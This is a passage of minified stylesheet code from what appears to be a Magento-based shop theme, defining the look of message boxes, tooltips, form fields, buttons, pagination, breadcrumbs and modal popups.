45px;display:block;font-size:14px;position:relative;margin:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.message.info>*:first-child:before,.message.error>*:first-child:before,.message.warning>*:first-child:before,.message.notice>*:first-child:before,.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'fontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;left:0;width:45px;position:absolute;text-align:center;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.message.info * a,.message.error * a,.message.warning * a,.message.notice * a,.message.success * a{color:#56cfe1}.message.info * a:hover,.message.error * a:hover,.message.warning * a:hover,.message.notice * a:hover,.message.success * a:hover{text-decoration:underline}.message.info .close,.message.error .close,.message.warning .close,.message.notice .close,.message.success .close{position:absolute;cursor:pointer;right:6px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:40px;color:#000}.message.info{background:#d9edf7;color:#31708f}.message.info>*:first-child:before{color:#31708f;content:'\f024'}.message.error{background:#fae5e5;color:#1979c3}.message.error>*:first-child:before{color:#b30000;content:'\f06a'}.message.warning{background:#fdf0d5;color:#6f4400}.message.warning>*:first-child:before{color:#b30000;content:'\f071'}.message.notice{background:#fdf0d5;color:#6f4400}.message.notice>*:first-child:before{color:#c07600;content:'\f12a'}.message.success{background:#e5efe5;color:#006400}.message.success>*:first-child:before{color:#006400;content:'';border:2px solid #006400;width:12px;height:7px;border-top:0;border-right:0;transform:translateY(-50%) rotate(-45deg);left:15px;right:auto}.column.main .message.info,.sidebar .message.info,.column.main .message.error,.sidebar .message.error,.column.main .message.warning,.sidebar .message.warning,.column.main .message.notice,.sidebar .message.notice,.column.main .message.success,.sidebar .message.success{position:relative;max-width:100%;left:auto;right:auto;top:auto}.footer.page-footer .message.info.empty{position:relative}.page.messages .messages{max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}.page.messages .messages>.message{margin-bottom:15px}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:transparent}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #999;margin-top:16px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:16px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:17px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:26px;margin-left:-16px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#999;left:26px;margin-left:-17px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}input::-webkit-input-placeholder{color:#696969}input:-moz-placeholder{color:#696969}input::-moz-placeholder{color:#696969}input:-ms-input-placeholder{color:#696969}textarea,select,input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{width:100%;border-width:1px;border-style:solid;border-color:#ccc;font-weight:400;height:40px;font-size:13px;padding:0 15px;box-shadow:none;appearance:none;font-family:'Poppins';color:#878787;border-radius:40px}textarea:focus,select:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{outline:none;box-shadow:none;border-color:#222}textarea.mage-error,select.mage-error,input[type="text"].mage-error,input[type="password"].mage-error,input[type="url"].mage-error,input[type="tel"].mage-error,input[type="search"].mage-error,input[type="number"].mage-error,input[type="datetime"].mage-error,input[type="email"].mage-error{border-color:#ff0000}textarea+.nested,select+.nested,input[type="text"]+.nested,input[type="password"]+.nested,input[type="url"]+.nested,input[type="tel"]+.nested,input[type="search"]+.nested,input[type="number"]+.nested,input[type="datetime"]+.nested,input[type="email"]+.nested{margin-top:15px}textarea+div.mage-error,select+div.mage-error,input[type="text"]+div.mage-error,input[type="password"]+div.mage-error,input[type="url"]+div.mage-error,input[type="tel"]+div.mage-error,input[type="search"]+div.mage-error,input[type="number"]+div.mage-error,input[type="datetime"]+div.mage-error,input[type="email"]+div.mage-error{color:#ff0000;font-size:12px;font-weight:400;margin-top:0;font-style:italic;padding-top:5px;line-height:1.4}textarea+div.mage-error+.nested,select+div.mage-error+.nested,input[type="text"]+div.mage-error+.nested,input[type="password"]+div.mage-error+.nested,input[type="url"]+div.mage-error+.nested,input[type="tel"]+div.mage-error+.nested,input[type="search"]+div.mage-error+.nested,input[type="number"]+div.mage-error+.nested,input[type="datetime"]+div.mage-error+.nested,input[type="email"]+div.mage-error+.nested{margin-top:18px}textarea::placeholder,select::placeholder,input[type="text"]::placeholder,input[type="password"]::placeholder,input[type="url"]::placeholder,input[type="tel"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="datetime"]::placeholder,input[type="email"]::placeholder{color:#696969}textarea{border-radius:20px}input[type="number"]{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:none}.fieldset{padding:0;border:none;box-shadow:none}.fieldset .field+.field{margin:16px 0}.fieldset .field>.label{margin:0 0 9px;display:block;color:var(--thim-mgs-color-01)}.fieldset .field.required>.label:after,.fieldset .field ._required>.label:after{content:"*";color:#f00;margin:0 0 0 2px}select[multiple="multiple"]{padding:0;border:none;appearance:none;background-color:transparent;padding-right:25px;background-image:url("../images/select-bg.svg");background-repeat:no-repeat;background-position:right 0 center;display:inline-block;vertical-align:top}select[multiple="multiple"] option{padding:8px 10px;text-overflow:ellipsis;overflow:hidden}select{appearance:none;background-color:transparent;padding-right:25px;background-image:url("../images/select-bg.svg");background-repeat:no-repeat;background-position:right 5px center;display:inline-block;vertical-align:top;border-radius:40px}input[type="radio"]{width:13px;height:13px;border-radius:50%;border:1px solid #eaeaea !important;right:auto;left:0;top:3px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);background-color:transparent;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;outline:none;-webkit-transition:300ms ease-out;-moz-transition:300ms ease-out;-ms-transition:300ms ease-out;-o-transition:300ms ease-out;transition:300ms ease-out}input[type="radio"]:checked{border:1px solid #3d75ff !important}input[type="radio"]:checked:after{content:'';display:block;width:7px;height:7px;position:absolute;left:2px;top:2px;border-radius:50%;background-color:#3d75ff}textarea{padding:14px 1.0625rem;min-height:150px;font-family:inherit;line-height:inherit}.fieldset .sorter-options{margin:0;width:100%}.field.choice:not(.review-field-rating),.form .choice:not(.review-field-rating),.checkbox .choice{position:relative;overflow:hidden;line-height:22px}.field.choice:not(.review-field-rating) input[type="radio"],.form .choice:not(.review-field-rating) input[type="radio"],.checkbox .choice input[type="radio"],.field.choice:not(.review-field-rating) input[type="checkbox"],.form .choice:not(.review-field-rating) input[type="checkbox"],.checkbox .choice input[type="checkbox"]{position:absolute;left:0;top:4px;margin:0}.field.choice:not(.review-field-rating) input[type="radio"]+label,.form .choice:not(.review-field-rating) input[type="radio"]+label,.checkbox .choice input[type="radio"]+label,.field.choice:not(.review-field-rating) input[type="checkbox"]+label,.form .choice:not(.review-field-rating) input[type="checkbox"]+label,.checkbox .choice input[type="checkbox"]+label,.field.choice:not(.review-field-rating) input[type="radio"]+.label,.form .choice:not(.review-field-rating) input[type="radio"]+.label,.checkbox .choice input[type="radio"]+.label,.field.choice:not(.review-field-rating) input[type="checkbox"]+.label,.form .choice:not(.review-field-rating) input[type="checkbox"]+.label,.checkbox .choice input[type="checkbox"]+.label{position:relative;padding-left:20px;margin:0;font-size:13px;cursor:pointer;white-space:normal}.field.choice:not(.review-field-rating).disabled input[type="radio"]+label,.form .choice:not(.review-field-rating).disabled input[type="radio"]+label,.checkbox .choice.disabled input[type="radio"]+label,.field.choice:not(.review-field-rating).disabled input[type="checkbox"]+label,.form .choice:not(.review-field-rating).disabled input[type="checkbox"]+label,.checkbox .choice.disabled input[type="checkbox"]+label,.field.choice:not(.review-field-rating) input[type="radio"]:disabled+label,.form .choice:not(.review-field-rating) input[type="radio"]:disabled+label,.checkbox .choice input[type="radio"]:disabled+label,.field.choice:not(.review-field-rating) input[type="checkbox"]:disabled+label,.form .choice:not(.review-field-rating) input[type="checkbox"]:disabled+label,.checkbox .choice input[type="checkbox"]:disabled+label,.field.choice:not(.review-field-rating).disabled input[type="radio"]+.label,.form .choice:not(.review-field-rating).disabled input[type="radio"]+.label,.checkbox .choice.disabled input[type="radio"]+.label,.field.choice:not(.review-field-rating).disabled input[type="checkbox"]+.label,.form .choice:not(.review-field-rating).disabled input[type="checkbox"]+.label,.checkbox .choice.disabled input[type="checkbox"]+.label,.field.choice:not(.review-field-rating) input[type="radio"]:disabled+.label,.form .choice:not(.review-field-rating) input[type="radio"]:disabled+.label,.checkbox .choice input[type="radio"]:disabled+.label,.field.choice:not(.review-field-rating) input[type="checkbox"]:disabled+.label,.form .choice:not(.review-field-rating) input[type="checkbox"]:disabled+.label,.checkbox .choice input[type="checkbox"]:disabled+.label{cursor:not-allowed}.field.choice:not(.review-field-rating).disabled input[type="radio"]+label:before,.form .choice:not(.review-field-rating).disabled input[type="radio"]+label:before,.checkbox .choice.disabled input[type="radio"]+label:before,.field.choice:not(.review-field-rating).disabled input[type="checkbox"]+label:before,.form .choice:not(.review-field-rating).disabled input[type="checkbox"]+label:before,.checkbox .choice.disabled input[type="checkbox"]+label:before,.field.choice:not(.review-field-rating) input[type="radio"]:disabled+label:before,.form .choice:not(.review-field-rating) input[type="radio"]:disabled+label:before,.checkbox .choice input[type="radio"]:disabled+label:before,.field.choice:not(.review-field-rating) input[type="checkbox"]:disabled+label:before,.form .choice:not(.review-field-rating) input[type="checkbox"]:disabled+label:before,.checkbox .choice input[type="checkbox"]:disabled+label:before,.field.choice:not(.review-field-rating).disabled input[type="radio"]+.label:before,.form .choice:not(.review-field-rating).disabled input[type="radio"]+.label:before,.checkbox .choice.disabled input[type="radio"]+.label:before,.field.choice:not(.review-field-rating).disabled input[type="checkbox"]+.label:before,.form .choice:not(.review-field-rating).disabled input[type="checkbox"]+.label:before,.checkbox .choice.disabled input[type="checkbox"]+.label:before,.field.choice:not(.review-field-rating) input[type="radio"]:disabled+.label:before,.form .choice:not(.review-field-rating) input[type="radio"]:disabled+.label:before,.checkbox .choice input[type="radio"]:disabled+.label:before,.field.choice:not(.review-field-rating) input[type="checkbox"]:disabled+.label:before,.form .choice:not(.review-field-rating) input[type="checkbox"]:disabled+.label:before,.checkbox .choice input[type="checkbox"]:disabled+.label:before,.field.choice:not(.review-field-rating).disabled input[type="radio"]+label:after,.form .choice:not(.review-field-rating).disabled input[type="radio"]+label:after,.checkbox .choice.disabled input[type="radio"]+label:after,.field.choice:not(.review-field-rating).disabled input[type="checkbox"]+label:after,.form .choice:not(.review-field-rating).disabled input[type="checkbox"]+label:after,.checkbox .choice.disabled input[type="checkbox"]+label:after,.field.choice:not(.review-field-rating) input[type="radio"]:disabled+label:after,.form .choice:not(.review-field-rating) input[type="radio"]:disabled+label:after,.checkbox .choice input[type="radio"]:disabled+label:after,.field.choice:not(.review-field-rating) input[type="checkbox"]:disabled+label:after,.form .choice:not(.review-field-rating) input[type="checkbox"]:disabled+label:after,.checkbox .choice input[type="checkbox"]:disabled+label:after,.field.choice:not(.review-field-rating).disabled input[type="radio"]+.label:after,.form .choice:not(.review-field-rating).disabled input[type="radio"]+.label:after,.checkbox .choice.disabled input[type="radio"]+.label:after,.field.choice:not(.review-field-rating).disabled input[type="checkbox"]+.label:after,.form .choice:not(.review-field-rating).disabled input[type="checkbox"]+.label:after,.checkbox .choice.disabled input[type="checkbox"]+.label:after,.field.choice:not(.review-field-rating) input[type="radio"]:disabled+.label:after,.form .choice:not(.review-field-rating) input[type="radio"]:disabled+.label:after,.checkbox .choice input[type="radio"]:disabled+.label:after,.field.choice:not(.review-field-rating) input[type="checkbox"]:disabled+.label:after,.form .choice:not(.review-field-rating) input[type="checkbox"]:disabled+.label:after,.checkbox .choice input[type="checkbox"]:disabled+.label:after{opacity:0.7}.field>.label,.form-group>.label,.field>label,.form-group>label{display:inline-block;font-weight:500}.label,label{font-size:13px;color:var(--thim-mgs-color-01);padding:0;margin:0 0 9px;text-align:left;line-height:inherit;font-weight:500}.edit-static-form .label,.edit-static-form label{color:#222}.edit-static-form .product.data.items>.item.title.active>.switch,.edit-static-form .product.data.items>.item.title.active>.switch,.edit-static-form .product.data.items>.item.title.active>.switch:focus,.edit-static-form .product.data.items>.item.title.active>.switch:hover,.edit-static-form h4{color:#333}.actions-toolbar button,.actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.actions-toolbar .action-gift{border-radius:40px}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{font-family:'Poppins';-webkit-appearance:button;cursor:pointer}.btn,.btn-secondary,.action-secondary,.action-primary,.btn-default{display:inline-block;font-size:14px;line-height:36px;font-weight:600;height:40px;outline:none;cursor:pointer;text-decoration:none;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;padding:0 36px;border-width:1px;border-style:solid;text-align:center}.btn:hover,.btn-secondary:hover,.action-secondary:hover,.action-primary:hover,.btn-default:hover,.btn._hover,.btn-secondary._hover,.action-secondary._hover,.action-primary._hover,.btn-default._hover,.btn:focus,.btn-secondary:focus,.action-secondary:focus,.action-primary:focus,.btn-default:focus{outline:none;box-shadow:none}.btn.btn-lg,.btn-secondary.btn-lg,.action-secondary.btn-lg,.action-primary.btn-lg,.btn-default.btn-lg{padding:0 40px;height:44px;line-height:40px}.btn.btn-sm,.btn-secondary.btn-sm,.action-secondary.btn-sm,.action-primary.btn-sm,.btn-default.btn-sm{font-size:14px;padding:0 30px}.btn.btn-xs,.btn-secondary.btn-xs,.action-secondary.btn-xs,.action-primary.btn-xs,.btn-default.btn-xs{padding:0 25px;line-height:32px;height:36px}.btn:hover,.btn:focus,.btn:active{color:#fff;border-color:#56cfe1;background-color:#56cfe1}.btn.btn-primary,.action.primary,.action-primary{border-color:#222;background-color:#222;color:#fff}.btn.btn-primary:hover,.action.primary:hover,.action-primary:hover,.btn.btn-primary._hover,.action.primary._hover,.action-primary._hover,.btn.btn-primary:focus,.action.primary:focus,.action-primary:focus{border-color:#56cfe1;background-color:#56cfe1;color:#fff}.action-secondary{border-color:#222222;background-color:#222222;color:#FFFFFF}.action-secondary:hover,.action-secondary._hover,.action-secondary:focus{border-color:#56cfe1;background-color:#56cfe1;color:#FFFFFF}.btn-secondary{border-color:#56cfe1;background-color:#56cfe1;color:#FFFFFF}.btn-secondary:hover,.btn-secondary._hover,.btn-secondary:focus{border-color:#222222;background-color:#222222;color:#FFFFFF}.btn-default{color:#222222;background-color:#fff;border-color:#222222;border-width:2px}.btn-default:hover,.btn-default._hover,.btn-default:focus{color:#fff;background-color:#222222;border-color:#222222}.btn-default-primary{border-color:#56cfe1;border-width:2px;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:0.075em}.btn-default-primary:hover,.btn-default-primary._hover,.btn-default-primary:focus{color:#fff;background-color:#56cfe1;border-color:#56cfe1;box-shadow:0 5px 10px rgba(0,0,0,0.05)}.btn-shadow{box-shadow:0 5px 10px rgba(0,0,0,0.05)}.btn-full{width:100%}.action.action-delete,.action.close{display:inline-block;color:#999999}.action.action-delete:before,.action.close:before{font-family:'fontAwesome';display:inline-block}.bg-image .btn-default-dark{color:#fff;border-color:#fff}.bg-image .btn-default-dark:hover{color:#fff;background-color:#fff;border-color:#fff}.bg-image .btn-default:hover{color:#fff;background-color:#fff;border-color:#fff}.modal-popup .action-close{width:40px;height:40px;padding:0;cursor:pointer;color:var(--thim-mgs-color-05)}.modal-popup .action-close:before{content:"\e936";font-size:15px;font-family:"iconGemmart";line-height:1;vertical-align:middle}.modal-popup .action-close:hover{color:#fff;background-color:#fff;border-color:#fff}.modal-popup button.action-close,.modal-popup .cart.table-wrapper .actions-toolbar>.action.action-close,.modal-popup .action-gift.action-close{padding:0}.btn-default2{color:#fff;border:2px solid #fff;background-color:transparent}.btn.btn-custom{background-color:transparent;color:#fff;border:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 40px;position:relative;background-color:var(--thim-mgs-color-18, #f6f6f8);padding:18px 0 13px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#222;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.breadcrumbs .items{font-size:13px}.breadcrumbs .items li strong{font-weight:400;max-width:180px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:middle;font-size:13px;display:inline-block}.breadcrumbs .items li a:hover{color:#56cfe1;text-decoration:none}.breadcrumbs .item:not(:last-child):after{padding:0;color:#878787;vertical-align:middle;line-height:22px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom 